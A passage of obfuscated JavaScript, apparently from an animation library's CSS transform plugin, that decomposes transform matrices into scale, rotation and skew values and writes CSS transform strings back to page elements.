D9N[R0E.U0E(297)]=Z9N,D9N[R0E.F0E(1097)]=I9N(O9N,c9N,S9N[R0E.F0E(218)],V9N),D9N;},'\x70\x72\x69\x6f\x72\x69\x74\x79':F9N});};F3O[R0E.U0E(942)]=p3O;H0O=R0E.U0E(596)[R0E.U0E(501)](R0E.U0E(143));O3O=a3O(R0E.F0E(196));R0O=O0O+R0E.F0E(196);z3O=a3O(R0E.U0E(1383));S3O=null!==a3O(R0E.F0E(950));f3O=o3O[R0E.F0E(133)]=function(){this[R0E.U0E(950)]=parseFloat(F3O[R0E.U0E(1403)])||0;this[R0E.U0E(62)]=!(!1===F3O[R0E.F0E(226)]||!S3O)&&(F3O[R0E.U0E(226)]||R0E.U0E(1473));};s0O=window[R0E.F0E(1019)];x0O=function(o9N,K9N,W9N){var y9N,x9N,A9N;x9N=x3O[R0E.F0E(1542)](R0E.U0E(839),o9N);A9N=/([f-zaeb-d])([J-LI-IX-ZA-BC-HP-QM-OR-W])/g;for(y9N in W9N)x9N[R0E.U0E(1374)](null,y9N[R0E.U0E(255)](A9N,R0E.F0E(1233))[R0E.F0E(1209)](),W9N[y9N]);return K9N[R0E.U0E(265)](x9N),x9N;};Z0O=x3O[R0E.U0E(1399)];h0O=function(){var R9N,k9N,g9N,d9N;d9N=i3O||/\u0041\u006e\x64\x72\u006f\x69\x64/i[R0E.F0E(730)](y3O)&&!window[R0E.F0E(23)];return x3O[R0E.F0E(1542)]&&!d9N&&(R9N=x0O(R0E.U0E(1080),Z0O),k9N=x0O(R0E.F0E(369),R9N,{'\x68\x65\x69\x67\x68\x74':50,'\x77\x69\x64\x74\x68':100,'\x78':100}),g9N=k9N[R0E.U0E(934)]()[R0E.U0E(1551)],k9N[R0E.F0E(426)][z3O]=R0E.F0E(295),k9N[R0E.U0E(426)][O3O]=R0E.F0E(1135),d9N=g9N===k9N[R0E.U0E(934)]()[R0E.U0E(1551)]&&!(o0O&&S3O),Z0O[R0E.U0E(1285)](R9N)),d9N;}();V0O=function(a9N,H9N,w9N,j9N){var h9N,i9N;j9N&&(i9N=j9N[R0E.U0E(501)](R0E.U0E(939)))[R0E.F0E(357)]||(h9N=a9N[R0E.U0E(403)](),H9N=j3O(H9N)[R0E.U0E(501)](R0E.F0E(939)),i9N=[(-1!==H9N[0][R0E.F0E(1489)](R0E.F0E(515))?parseFloat(H9N[0])/100*h9N[R0E.F0E(1551)]:parseFloat(H9N[0]))+h9N[R0E.U0E(177)],(-1!==H9N[1][R0E.U0E(1489)](R0E.U0E(515))?parseFloat(H9N[1])/100*h9N[R0E.F0E(822)]:parseFloat(H9N[1]))+h9N[R0E.F0E(472)]]);w9N[R0E.U0E(1200)]=parseFloat(i9N[0]);w9N[R0E.U0E(835)]=parseFloat(i9N[1]);a9N[R0E.F0E(221)](R0E.U0E(680),i9N[R0E.F0E(789)](R0E.F0E(939)));};s3O=o3O[R0E.F0E(453)]=function(s9N,O7N,c7N,k7N){var f9N,X9N,G9N,r9N,I7N,x7N,W7N,Z7N,e9N,n9N,z9N,o7N,t9N,K7N,R7N,V7N,Y9N,D7N,l9N,L9N,b9N,J9N,U7N,A7N,C9N,E9N,Q9N,d7N,B9N,v9N,T9N,N7N,y7N,m9N,p9N,q9N,S7N,M9N,P9N,F7N,u7N;if(s9N[R0E.U0E(46)]&&c7N&&!k7N)return s9N[R0E.F0E(46)];z9N=c7N?s9N[R0E.F0E(46)]||new f3O():new f3O();o7N=0>z9N[R0E.F0E(1460)];t9N=1e5;K7N=S3O?parseFloat(U3O(s9N,z3O,O7N,!1,R0E.F0E(611))[R0E.U0E(501)](R0E.F0E(939))[2])||z9N[R0E.F0E(1185)]||0:0;R7N=parseFloat(F3O[R0E.F0E(1403)])||0;if(O3O?X9N=U3O(s9N,R0O,O7N,!0):s9N[R0E.F0E(102)]&&(X9N=s9N[R0E.F0E(102)][R0E.F0E(1072)][R0E.F0E(1146)](L0O),X9N=X9N&&4===X9N[R0E.U0E(357)]?[X9N[0][R0E.U0E(539)](4),Number(X9N[2][R0E.U0E(539)](4)),Number(X9N[1][R0E.U0E(539)](4)),X9N[3][R0E.U0E(539)](4),z9N[R0E.F0E(177)]||0,z9N[R0E.U0E(472)]||0][R0E.U0E(789)](R0E.U0E(143)):R0E.F0E(876)),f9N=!X9N||R0E.F0E(145)===X9N||R0E.U0E(1359)===X9N,z9N[R0E.U0E(1080)]=!!(s0O&&R0E.F0E(559)==typeof s9N[R0E.U0E(403)]&&s9N[R0E.U0E(471)]&&(!s9N[R0E.U0E(862)]||s9N[R0E.U0E(862)][R0E.U0E(403)]&&s9N[R0E.U0E(862)][R0E.U0E(471)])),z9N[R0E.F0E(1080)]&&(f9N&&-1!==(s9N[R0E.F0E(426)][O3O]+R0E.F0E(876))[R0E.F0E(1489)](R0E.U0E(362))&&(X9N=s9N[R0E.F0E(426)][O3O],f9N=!1),V0O(s9N,U3O(s9N,z3O,D3O,!1,R0E.F0E(295))+R0E.F0E(876),z9N,s9N[R0E.U0E(1207)](R0E.F0E(680))),d3O=F3O[R0E.U0E(942)]||h0O,G9N=s9N[R0E.F0E(1207)](R0E.F0E(196)),f9N&&G9N&&-1!==G9N[R0E.U0E(1489)](R0E.U0E(362))&&(X9N=G9N,f9N=0)),!f9N){for(r9N=(G9N=(X9N||R0E.F0E(876))[R0E.U0E(1146)](/(?:\x2d|\b)[6-90-5\-\.e]{1,}\b/gi)||[])[R0E.U0E(357)];--r9N>-1;)I7N=Number(G9N[r9N]),G9N[r9N]=(x7N=I7N-(I7N|=0))?(0|x7N*t9N+(0>x7N?-.5:.5))/t9N+I7N:I7N;if(16===G9N[R0E.F0E(357)]){b9N=G9N[0];J9N=G9N[1];U7N=G9N[2];A7N=G9N[3];C9N=G9N[4];E9N=G9N[5];Q9N=G9N[6];d7N=G9N[7];B9N=G9N[8];v9N=G9N[9];T9N=G9N[10];N7N=G9N[12];y7N=G9N[13];m9N=G9N[14];p9N=G9N[11];q9N=Math[R0E.F0E(293)](Q9N,T9N);z9N[R0E.U0E(1185)]&&(m9N=-z9N[R0E.U0E(1185)],N7N=B9N*m9N-G9N[12],y7N=v9N*m9N-G9N[13],m9N=T9N*m9N+z9N[R0E.F0E(1185)]-G9N[14]);z9N[R0E.U0E(95)]=q9N*R3O;q9N&&(l9N=Math[R0E.U0E(733)](-q9N),L9N=Math[R0E.U0E(1052)](-q9N),V7N=C9N*l9N+B9N*L9N,Y9N=E9N*l9N+v9N*L9N,D7N=Q9N*l9N+T9N*L9N,B9N=C9N*-L9N+B9N*l9N,v9N=E9N*-L9N+v9N*l9N,T9N=Q9N*-L9N+T9N*l9N,p9N=d7N*-L9N+p9N*l9N,C9N=V7N,E9N=Y9N,Q9N=D7N);q9N=Math[R0E.U0E(293)](B9N,T9N);z9N[R0E.U0E(780)]=q9N*R3O;q9N&&(l9N=Math[R0E.F0E(733)](-q9N),L9N=Math[R0E.U0E(1052)](-q9N),V7N=b9N*l9N-B9N*L9N,Y9N=J9N*l9N-v9N*L9N,D7N=U7N*l9N-T9N*L9N,v9N=J9N*L9N+v9N*l9N,T9N=U7N*L9N+T9N*l9N,p9N=A7N*L9N+p9N*l9N,b9N=V7N,J9N=Y9N,U7N=D7N);q9N=Math[R0E.F0E(293)](J9N,b9N);z9N[R0E.F0E(245)]=q9N*R3O;q9N&&(l9N=Math[R0E.U0E(733)](-q9N),L9N=Math[R0E.F0E(1052)](-q9N),b9N=b9N*l9N+C9N*L9N,Y9N=J9N*l9N+E9N*L9N,E9N=J9N*-L9N+E9N*l9N,Q9N=U7N*-L9N+Q9N*l9N,J9N=Y9N);z9N[R0E.F0E(95)]&&Math[R0E.F0E(89)](z9N[R0E.U0E(95)])+Math[R0E.U0E(89)](z9N[R0E.F0E(245)])>359.9&&(z9N[R0E.F0E(95)]=z9N[R0E.U0E(245)]=0,z9N[R0E.F0E(780)]+=180);z9N[R0E.F0E(1460)]=(0|Math[R0E.F0E(371)](b9N*b9N+J9N*J9N)*t9N+.5)/t9N;z9N[R0E.U0E(1410)]=(0|Math[R0E.U0E(371)](E9N*E9N+v9N*v9N)*t9N+.5)/t9N;z9N[R0E.U0E(267)]=(0|Math[R0E.F0E(371)](Q9N*Q9N+T9N*T9N)*t9N+.5)/t9N;z9N[R0E.F0E(484)]=0;z9N[R0E.U0E(950)]=p9N?1/(0>p9N?-p9N:p9N):0;z9N[R0E.U0E(177)]=N7N;z9N[R0E.U0E(472)]=y7N;z9N[R0E.U0E(924)]=m9N;z9N[R0E.U0E(1080)]&&(z9N[R0E.F0E(177)]-=z9N[R0E.U0E(1200)]-(z9N[R0E.U0E(1200)]*b9N-z9N[R0E.U0E(835)]*C9N),z9N[R0E.U0E(472)]-=z9N[R0E.U0E(835)]-(z9N[R0E.F0E(835)]*J9N-z9N[R0E.F0E(1200)]*E9N));}else if(!(S3O&&!k7N&&G9N[R0E.F0E(357)]&&z9N[R0E.U0E(177)]===G9N[4]&&z9N[R0E.U0E(472)]===G9N[5]&&(z9N[R0E.F0E(95)]||z9N[R0E.F0E(780)])||void 0!==z9N[R0E.U0E(177)]&&R0E.U0E(145)===U3O(s9N,R0E.U0E(552),O7N))){S7N=G9N[R0E.U0E(357)]>=6;M9N=S7N?G9N[0]:1;P9N=G9N[1]||0;F7N=G9N[2]||0;u7N=S7N?G9N[3]:1;z9N[R0E.F0E(177)]=G9N[4]||0;z9N[R0E.F0E(472)]=G9N[5]||0;W7N=Math[R0E.U0E(371)](M9N*M9N+P9N*P9N);Z7N=Math[R0E.U0E(371)](u7N*u7N+F7N*F7N);e9N=M9N||P9N?Math[R0E.U0E(293)](P9N,M9N)*R3O:z9N[R0E.U0E(245)]||0;n9N=F7N||u7N?Math[R0E.F0E(293)](F7N,u7N)*R3O+e9N:z9N[R0E.U0E(484)]||0;Math[R0E.U0E(89)](n9N)>90&&270>Math[R0E.U0E(89)](n9N)&&(o7N?(W7N*=-1,n9N+=0>=e9N?180:-180,e9N+=0>=e9N?180:-180):(Z7N*=-1,n9N+=0>=n9N?180:-180));z9N[R0E.F0E(1460)]=W7N;z9N[R0E.F0E(1410)]=Z7N;z9N[R0E.F0E(245)]=e9N;z9N[R0E.U0E(484)]=n9N;S3O&&(z9N[R0E.F0E(95)]=z9N[R0E.U0E(780)]=z9N[R0E.F0E(924)]=0,z9N[R0E.U0E(950)]=R7N,z9N[R0E.U0E(267)]=1);z9N[R0E.U0E(1080)]&&(z9N[R0E.F0E(177)]-=z9N[R0E.U0E(1200)]-(z9N[R0E.F0E(1200)]*M9N-z9N[R0E.F0E(835)]*P9N),z9N[R0E.U0E(472)]-=z9N[R0E.F0E(835)]-(z9N[R0E.F0E(835)]*u7N-z9N[R0E.U0E(1200)]*F7N));}z9N[R0E.F0E(1185)]=K7N;for(r9N in z9N)2e-5>z9N[r9N]&&z9N[r9N]>-2e-5&&(z9N[r9N]=0);}return c7N&&(s9N[R0E.U0E(46)]=z9N,z9N[R0E.U0E(1080)]&&(d3O&&s9N[R0E.U0E(426)][O3O]?v3O(s9N[R0E.U0E(426)],O3O):!d3O&&s9N[R0E.F0E(1207)](R0E.U0E(196))&&s9N[R0E.F0E(563)](R0E.U0E(196)))),z9N;};J0O=function(m7N){var L7N,T7N,g7N,Q7N,b7N,w7N,G7N,h7N,H7N,z7N,v7N,J7N,a7N,i7N,s7N,j7N,E7N,l7N,t7N,p7N,q7N,X7N,n7N,r7N;g7N=this[R0E.F0E(478)];Q7N=-g7N[R0E.U0E(245)]*k3O;b7N=Q7N+g7N[R0E.F0E(484)]*k3O;w7N=1e5;G7N=(0|Math[R0E.U0E(733)](Q7N)*g7N[R0E.F0E(1460)]*w7N)/w7N;h7N=(0|Math[R0E.U0E(1052)](Q7N)*g7N[R0E.U0E(1460)]*w7N)/w7N;H7N=(0|Math[R0E.U0E(1052)](b7N)*-g7N[R0E.F0E(1410)]*w7N)/w7N;z7N=(0|Math[R0E.F0E(733)](b7N)*g7N[R0E.U0E(1410)]*w7N)/w7N;v7N=this[R0E.F0E(920)][R0E.U0E(426)];J7N=this[R0E.U0E(920)][R0E.U0E(102)];if(J7N){T7N=h7N;h7N=-H7N;H7N=-T7N;L7N=J7N[R0E.F0E(1072)];v7N[R0E.U0E(1072)]=R0E.U0E(876);s7N=this[R0E.U0E(920)][R0E.U0E(970)];j7N=this[R0E.F0E(920)][R0E.U0E(457)];E7N=R0E.F0E(1527)!==J7N[R0E.F0E(1550)];l7N=R0E.F0E(1068)+G7N+R0E.F0E(310)+h7N+R0E.F0E(752)+H7N+R0E.U0E(408)+z7N;t7N=g7N[R0E.U0E(177)]+s7N*g7N[R0E.F0E(577)]/100;p7N=g7N[R0E.U0E(472)]+j7N*g7N[R0E.F0E(340)]/100;if(null!=g7N[R0E.F0E(356)]&&(a7N=(g7N[R0E.F0E(908)]?.01*s7N*g7N[R0E.U0E(356)]:g7N[R0E.U0E(356)])-s7N/2,i7N=(g7N[R0E.F0E(502)]?.01*j7N*g7N[R0E.F0E(1431)]:g7N[R0E.U0E(1431)])-j7N/2,t7N+=a7N-(a7N*G7N+i7N*h7N),p7N+=i7N-(a7N*H7N+i7N*z7N)),E7N?(a7N=s7N/2,i7N=j7N/2,l7N+=R0E.F0E(1100)+(a7N-(a7N*G7N+i7N*h7N)+t7N)+R0E.U0E(1015)+(i7N-(a7N*H7N+i7N*z7N)+p7N)+R0E.F0E(1351)):l7N+=R0E.F0E(782),v7N[R0E.U0E(1072)]=-1!==L7N[R0E.F0E(1489)](R0E.U0E(1377))?L7N[R0E.U0E(255)](l0O,l7N):l7N+R0E.F0E(939)+L7N,(0===m7N||1===m7N)&&1===G7N&&0===h7N&&0===H7N&&1===z7N&&(E7N&&-1===l7N[R0E.F0E(1489)](R0E.U0E(898))||C3O[R0E.F0E(730)](L7N)&&100!==parseFloat(RegExp[R0E.F0E(1193)])||-1===L7N[R0E.U0E(1489)](L7N[R0E.U0E(1489)](R0E.U0E(999)))&&v7N[R0E.F0E(563)](R0E.U0E(1072))),!E7N){r7N=8>i3O?1:-1;for(a7N=g7N[R0E.F0E(1576)]||0,i7N=g7N[R0E.U0E(656)]||0,g7N[R0E.F0E(1576)]=Math[R0E.F0E(564)]((s7N-((0>G7N?-G7N:G7N)*s7N+(0>h7N?-h7N:h7N)*j7N))/2+t7N),g7N[R0E.U0E(656)]=Math[R0E.F0E(564)]((j7N-((0>z7N?-z7N:z7N)*j7N+(0>H7N?-H7N:H7N)*s7N))/2+p7N),c3O=0;4>c3O;c3O++)X7N=t0O[c3O],q7N=J7N[X7N],T7N=-1!==q7N[R0E.U0E(1489)](R0E.F0E(489))?parseFloat(q7N):A3O(this[R0E.U0E(920)],X7N,parseFloat(q7N),q7N[R0E.F0E(255)](T3O,R0E.F0E(876)))||0,n7N=T7N!==g7N[X7N]?2>c3O?-g7N[R0E.U0E(1576)]:-g7N[R0E.F0E(656)]:2>c3O?a7N-g7N[R0E.U0E(1576)]:i7N-g7N[R0E.F0E(656)],v7N[X7N]=(g7N[X7N]=Math[R0E.F0E(564)](T7N-n7N*(0===c3O||2===c3O?1:r7N)))+R0E.F0E(489);}}};v0O=o3O[R0E.U0E(1331)]=o3O[R0E.U0E(640)]=function(L1N){var X3E=1302686137,q3E=2067642345,T3E=2;for(var v3E=1;R0E.N9E(v3E.toString(),v3E.toString().length,92744)!==X3E;v3E++){var O1N,U1N,x1N,I1N,D1N,Z1N,i1N,h1N,y1N,H1N,g1N,K1N,R1N,e7N,M7N,C7N,Y7N,s1N,N1N,f7N,u1N,w1N,o1N,B7N,j1N,P7N,z1N,a1N,V1N,F1N,A1N,S1N,c1N,W1N,d1N,k1N,G1N;B7N=this[R0E.U0E(478)];j1N=this[R0E.U0E(920)][R0E.F0E(426)];P7N=B7N[R0E.F0E(245)];z1N=B7N[R0E.U0E(95)];a1N=B7N[R0E.U0E(780)];V1N=B7N[R0E.F0E(1460)];F1N=B7N[R0E.U0E(1410)];A1N=B7N[R0E.F0E(267)];S1N=B7N[R0E.F0E(177)];c1N=B7N[R0E.F0E(472)];W1N=B7N[R0E.U0E(924)];d1N=B7N[R0E.U0E(1080)];k1N=B7N[R0E.U0E(950)];G1N=B7N[R0E.F0E(62)];T3E+=2;}if(R0E.S9E(T3E.toString(),T3E.toString().length,70450)!==q3E){var O1N,U1N,x1N,I1N,D1N,Z1N,i1N,h1N,y1N,H1N,g1N,K1N,R1N,e7N,M7N,C7N,Y7N,s1N,N1N,f7N,u1N,w1N,o1N,B7N,j1N,P7N,z1N,a1N,V1N,F1N,A1N,S1N,c1N,W1N,d1N,k1N,G1N;B7N=this[R0E.U0E(1080)];j1N=this[R0E.U0E(1460)][R0E.F0E(95)];P7N=B7N[R0E.U0E(62)];z1N=B7N[R0E.U0E(924)];a1N=B7N[R0E.U0E(95)];V1N=B7N[R0E.U0E(472)];F1N=B7N[R0E.U0E(950)];A1N=B7N[R0E.U0E(1080)];S1N=B7N[R0E.F0E(95)];c1N=B7N[R0E.U0E(472)];W1N=B7N[R0E.F0E(62)];d1N=B7N[R0E.U0E(950)];k1N=B7N[R0E.F0E(62)];G1N=B7N[R0E.F0E(62)];}if(!((1!==L1N&&0!==L1N||R0E.U0E(1473)!==G1N||this[R0E.F0E(1396)][R0E.U0E(610)]!==this[R0E.U0E(1396)][R0E.F0E(1289)]&&this[R0E.U0E(1396)][R0E.U0E(610)])&&G1N||W1N||k1N||a1N||z1N)||d3O&&d1N||!S3O)P7N||B7N[R0E.U0E(484)]||d1N?(P7N*=k3O,w1N=B7N[R0E.U0E(484)]*k3O,o1N=1e5,O1N=Math[R0E.U0E(733)](P7N)*V1N,I1N=Math[R0E.F0E(1052)](P7N)*V1N,U1N=Math[R0E.F0E(1052)](P7N-w1N)*-F1N,D1N=Math[R0E.F0E(733)](P7N-w1N)*F1N,w1N&&R0E.F0E(1485)===B7N[R0E.F0E(649)]&&(Y7N=Math[R0E.U0E(773)](w1N),Y7N=Math[R0E.F0E(371)](1+Y7N*Y7N),U1N*=Y7N,D1N*=Y7N,B7N[R0E.U0E(1495)]&&(O1N*=Y7N,I1N*=Y7N)),d1N&&(S1N+=B7N[R0E.F0E(1200)]-(B7N[R0E.F0E(1200)]*O1N+B7N[R0E.F0E(835)]*U1N),c1N+=B7N[R0E.U0E(835)]-(B7N[R0E.U0E(1200)]*I1N+B7N[R0E.U0E(835)]*D1N),(e7N=1e-6)>S1N&&S1N>-e7N&&(S1N=0),e7N>c1N&&c1N>-e7N&&(c1N=0)),N1N=(0|O1N*o1N)/o1N+R0E.U0E(143)+(0|I1N*o1N)/o1N+R0E.U0E(143)+(0|U1N*o1N)/o1N+R0E.F0E(143)+(0|D1N*o1N)/o1N+R0E.F0E(143)+S1N+R0E.F0E(143)+c1N+R0E.F0E(1351),d1N&&d3O?this[R0E.U0E(920)][R0E.F0E(221)](R0E.F0E(196),R0E.F0E(1297)+N1N):j1N[O3O]=(B7N[R0E.U0E(577)]||B7N[R0E.F0E(340)]?R0E.U0E(777)+B7N[R0E.F0E(577)]+R0E.U0E(1230)+B7N[R0E.U0E(340)]+R0E.U0E(739):R0E.F0E(1297))+N1N):j1N[O3O]=(B7N[R0E.F0E(577)]||B7N[R0E.U0E(340)]?R0E.U0E(777)+B7N[R0E.F0E(577)]+R0E.F0E(1230)+B7N[R0E.F0E(340)]+R0E.U0E(739):R0E.U0E(1297))+V1N+R0E.F0E(486)+F1N+R0E.F0E(143)+S1N+R0E.F0E(143)+c1N+R0E.F0E(1351);else{if(o0O&&((e7N=1e-4)>V1N&&V1N>-e7N&&(V1N=A1N=2e-5),e7N>F1N&&F1N>-e7N&&(F1N=A1N=2e-5),!k1N||B7N[R0E.U0E(924)]||B7N[R0E.U0E(95)]||B7N[R0E.F0E(780)]||(k1N=0)),P7N||B7N[R0E.F0E(484)])P7N*=k3O,M7N=O1N=Math[R0E.F0E(733)](P7N),C7N=I1N=Math[R0E.U0E(1052)](P7N),B7N[R0E.U0E(484)]&&(P7N-=B7N[R0E.U0E(484)]*k3O,M7N=Math[R0E.F0E(733)](P7N),C7N=Math[R0E.U0E(1052)](P7N),R0E.U0E(1485)===B7N[R0E.F0E(649)]&&(Y7N=Math[R0E.U0E(773)](B7N[R0E.F0E(484)]*k3O),Y7N=Math[R0E.F0E(371)](1+Y7N*Y7N),M7N*=Y7N,C7N*=Y7N,B7N[R0E.F0E(1495)]&&(O1N*=Y7N,I1N*=Y7N))),U1N=-C7N,D1N=M7N;else{if(!(a1N||z1N||1!==A1N||k1N||d1N))return void(j1N[O3O]=(B7N[R0E.U0E(577)]||B7N[R0E.U0E(340)]?R0E.F0E(777)+B7N[R0E.U0E(577)]+R0E.U0E(1230)+B7N[R0E.F0E(340)]+R0E.F0E(832):R0E.U0E(391))+S1N+R0E.F0E(64)+c1N+R0E.U0E(64)+W1N+R0E.U0E(784)+(1!==V1N||1!==F1N?R0E.U0E(1445)+V1N+R0E.U0E(143)+F1N+R0E.F0E(1351):R0E.U0E(876)));O1N=D1N=1;U1N=I1N=0;}y1N=1;x1N=Z1N=i1N=h1N=H1N=g1N=0;K1N=k1N?-1/k1N:0;R1N=B7N[R0E.F0E(1185)];e7N=1e-6;f7N=R0E.U0E(143);u1N=R0E.F0E(450);(P7N=a1N*k3O)&&(M7N=Math[R0E.U0E(733)](P7N),C7N=Math[R0E.U0E(1052)](P7N),i1N=-C7N,H1N=K1N*-C7N,x1N=O1N*C7N,Z1N=I1N*C7N,y1N=M7N,K1N*=M7N,O1N*=M7N,I1N*=M7N);(P7N=z1N*k3O)&&(M7N=Math[R0E.F0E(733)](P7N),C7N=Math[R0E.F0E(1052)](P7N),Y7N=U1N*M7N+x1N*C7N,s1N=D1N*M7N+Z1N*C7N,h1N=y1N*C7N,g1N=K1N*C7N,x1N=U1N*-C7N+x1N*M7N,Z1N=D1N*-C7N+Z1N*M7N,y1N*=M7N,K1N*=M7N,U1N=Y7N,D1N=s1N);1!==A1N&&(x1N*=A1N,Z1N*=A1N,y1N*=A1N,K1N*=A1N);1!==F1N&&(U1N*=F1N,D1N*=F1N,h1N*=F1N,g1N*=F1N);1!==V1N&&(O1N*=V1N,I1N*=V1N,i1N*=V1N,H1N*=V1N);(R1N||d1N)&&(R1N&&(S1N+=x1N*-R1N,c1N+=Z1N*-R1N,W1N+=y1N*-R1N+R1N),d1N&&(S1N+=B7N[R0E.U0E(1200)]-(B7N[R0E.F0E(1200)]*O1N+B7N[R0E.F0E(835)]*U1N),c1N+=B7N[R0E.U0E(835)]-(B7N[R0E.F0E(1200)]*I1N+B7N[R0E.U0E(835)]*D1N)),e7N>S1N&&S1N>-e7N&&(S1N=u1N),e7N>c1N&&c1N>-e7N&&(c1N=u1N),e7N>W1N&&W1N>-e7N&&(W1N=0));N1N=B7N[R0E.F0E(577)]||B7N[R0E.U0E(340)]?R0E.F0E(777)+B7N[R0E.U0E(577)]+R0E.U0E(1230)+B7N[R0E.U0E(340)]+R0E.U0E(846):R0E.F0E(599);N1N+=(e7N>O1N&&O1N>-e7N?u1N:O1N)+f7N+(e7N>I1N&&I1N>-e7N?u1N:I1N)+f7N+(e7N>i1N&&i1N>-e7N?u1N:i1N);N1N+=f7N+(e7N>H1N&&H1N>-e7N?u1N:H1N)+f7N+(e7N>U1N&&U1N>-e7N?u1N:U1N)+f7N+(e7N>D1N&&D1N>-e7N?u1N:D1N);z1N||a1N?(N1N+=f7N+(e7N>h1N&&h1N>-e7N?u1N:h1N)+f7N+(e7N>g1N&&g1N>-e7N?u1N:g1N)+f7N+(e7N>x1N&&x1N>-e7N?u1N:x1N),N1N+=f7N+(e7N>Z1N&&Z1N>-e7N?u1N:Z1N)+f7N+(e7N>y1N&&y1N>-e7N?u1N:y1N)+f7N+(e7N>K1N&&K1N>-e7N?u1N:K1N)+f7N):N1N+=R0E.U0E(98);N1N+=S1N+f7N+c1N+f7N+W1N+f7N+(k1N?1+-W1N/k1N:1)+R0E.U0E(1351);j1N[O3O]=N1N;}};(u3O=f3O[R0E.U0E(800)])[R0E.F0E(177)]=u3O[R0E.F0E(472)]=u3O[R0E.F0E(924)]=u3O[R0E.U0E(484)]=u3O[R0E.F0E(1495)]=u3O[R0E.F0E(245)]=u3O[R0E.F0E(95)]=u3O[R0E.U0E(780)]=u3O[R0E.F0E(1185)]=u3O[R0E.F0E(577)]=u3O[R0E.U0E(340)]=0;u3O[R0E.F0E(1460)]=u3O[R0E.F0E(1410)]=u3O[R0E.F0E(267)]=1;I3O(R0E.F0E(320),{'\x70\x72\x65\x66\x69\x78':!0,'\x70\x61\x72\x73\x65\x72':function(b1N,C1N,v1N,Q1N,q1N,Y1N,r1N){var T1N,B1N,E1N,J1N,n1N,m1N,p1N,X1N,e1N,P1N,l1N,t1N;if(Q1N[R0E.F0E(1270)]===r1N)return q1N;Q1N[R0E.F0E(1270)]=r1N;X1N=Q1N[R0E.U0E(969)]=s3O(b1N,D3O,!0,r1N[R0E.U0E(458)]);e1N=b1N[R0E.F0E(426)];P1N=H0O[R0E.F0E(357)];l1N=r1N;t1N={};if(R0E.U0E(1345)==typeof l1N[R0E.U0E(196)]&&O3O)E1N=K3O[R0E.U0E(426)],E1N[O3O]=l1N[R0E.F0E(196)],E1N[R0E.F0E(552)]=R0E.F0E(757),E1N[R0E.F0E(1550)]=R0E.U0E(1527),x3O[R0E.F0E(1173)][R0E.F0E(265)](K3O),T1N=s3O(K3O,null,!1),x3O[R0E.U0E(1173)][R0E.F0E(1285)](K3O);else if(R0E.U0E(243)==typeof l1N){if(T1N={'\x73\x63\x61\x6c\x65\x58':Z3O(null!=l1N[R0E.F0E(1460)]?l1N[R0E.U0E(1460)]:l1N[R0E.U0E(823)],X1N[R0E.U0E(1460)]),'\x73\x63\x61\x6c\x65\x59':Z3O(null!=l1N[R0E.F0E(1410)]?l1N[R0E.U0E(1410)]:l1N[R0E.U0E(823)],X1N[R0E.F0E(1410)]),'\x73\x63\x61\x6c\x65\x5a':Z3O(l1N[R0E.U0E(267)],X1N[R0E.F0E(267)]),'\x78':Z3O(l1N[866.39>(650,6677)?355.21:R0E.U0E(177)],X1N[R0E.F0E(177)]),'\x79':Z3O(l1N[R0E.F0E(472)],X1N[R0E.F0E(472)]),'\x7a':Z3O(l1N[R0E.U0E(924)],X1N[R0E.U0E(924)]),'\x78\x50\x65\x72\x63\x65\x6e\x74':Z3O(l1N[R0E.U0E(577)],X1N[R0E.F0E(577)]),'\x79\x50\x65\x72\x63\x65\x6e\x74':Z3O(l1N[R0E.U0E(340)],X1N[R0E.U0E(340)]),'\x70\x65\x72\x73\x70\x65\x63\x74\x69\x76\x65':Z3O(l1N[R0E.U0E(261)],X1N[R0E.F0E(950)])},null!=(p1N=l1N[R0E.F0E(377)]))if(R0E.F0E(243)==typeof p1N)for(E1N in p1N)l1N[E1N]=p1N[E1N];else l1N[R0E.U0E(245)]=p1N;R0E.U0E(1345)==typeof l1N[R0E.F0E(177)]&&-1!==l1N[R0E.F0E(177)][R0E.U0E(1489)](R0E.U0E(515))&&(T1N[R0E.U0E(177)]=0,T1N[R0E.F0E(577)]=Z3O(l1N[R0E.U0E(177)],X1N[R0E.F0E(577)]));R0E.U0E(1345)==typeof l1N[R0E.F0E(472)]&&-1!==l1N[R0E.U0E(472)][R0E.U0E(1489)](R0E.U0E(515))&&(T1N[R0E.F0E(472)]=0,T1N[R0E.F0E(340)]=Z3O(l1N[R0E.U0E(472)],X1N[R0E.F0E(340)]));T1N[R0E.U0E(245)]=L3O(R0E.F0E(245)in l1N?l1N[R0E.F0E(245)]:R0E.F0E(930)in l1N?l1N[R0E.F0E(930)]+R0E.U0E(604):R0E.U0E(1268)in l1N?l1N[R0E.F0E(1268)]:X1N[R0E.U0E(245)],X1N[R0E.U0E(245)],R0E.F0E(245),t1N);S3O&&(T1N[R0E.F0E(95)]=L3O(R0E.U0E(95)in l1N?l1N[R0E.F0E(95)]:R0E.F0E(1528)in l1N?l1N[R0E.F0E(1528)]+R0E.U0E(604):X1N[R0E.F0E(95)]||0,X1N[R0E.F0E(95)],R0E.U0E(95),t1N),T1N[R0E.F0E(780)]=L3O(R0E.F0E(780)in l1N?l1N[R0E.U0E(780)]:R0E.U0E(877)in l1N?l1N[R0E.U0E(877)]+R0E.U0E(604):X1N[R0E.U0E(780)]||0,X1N[R0E.U0E(780)],R0E.F0E(780),t1N));T1N[R0E.F0E(484)]=null==l1N[R0E.F0E(484)]?X1N[R0E.F0E(484)]:L3O(l1N[R0E.U0E(484)],X1N[R0E.F0E(484)]);T1N[R0E.U0E(1495)]=null==l1N[R0E.U0E(1495)]?X1N[R0E.U0E(1495)]:L3O(l1N[R0E.F0E(1495)],X1N[R0E.U0E(1495)]);(B1N=T1N[R0E.U0E(1495)]-X1N[R0E.U0E(1495)])&&(T1N[R0E.U0E(484)]+=B1N,T1N[R0E.F0E(245)]+=B1N);}for(S3O&&null!=l1N[R0E.F0E(62)]&&(X1N[R0E.F0E(62)]=l1N[R0E.F0E(62)],m1N=!0),X1N[R0E.F0E(649)]=l1N[R0E.F0E(649)]||X1N[R0E.U0E(649)]||F3O[R0E.F0E(1219)],(n1N=X1N[R0E.F0E(62)]||X1N[(979.3,7670)<=632?(!![],!!1):R0E.U0E(924)]||X1N[R0E.U0E(95)]||X1N[R0E.U0E(780)]||T1N[R0E.F0E(924)]||T1N[R0E.F0E(95)]||T1N[R0E.F0E(780)]||T1N[R0E.F0E(950)])||null==l1N[R0E.F0E(823)]||(T1N[R0E.U0E(267)]=1);--P1N>-1;)v1N=H0O[P1N],((J1N=T1N[v1N]-X1N[v1N])>1e-6||-1e-6>J1N||null!=l1N[v1N]||null!=l3O[v1N])&&(m1N=!0,q1N=new 